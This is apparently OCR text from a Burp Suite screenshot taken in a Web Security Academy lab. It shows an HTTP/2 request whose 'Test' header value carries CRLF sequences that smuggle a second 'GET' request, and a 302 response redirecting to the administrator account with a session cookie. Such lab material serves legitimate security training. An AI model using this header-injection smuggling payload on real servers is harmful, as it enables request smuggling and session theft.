 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains
headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is an uppercase letter or a colon in
this header name: Test
• There is a newline in this header's value:
Test
Body
1
Response
Pretty Raw Hex Rend... \n
1 HTTP/2 302 Found
2 Location:
/my-account?id=administrator
3 Set-Cookie: session=
8uWClTSLAokfuLvI7dDtMUvOVxt5h4wM;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Back
Request header
Name
Test
Value
value\r \n
\r \n
GET /4040pls HTTP/1.1\r \n
Host: 0a490010041a8b9982bd7030007f00f3.web-security-academy.net
Decoded from: Select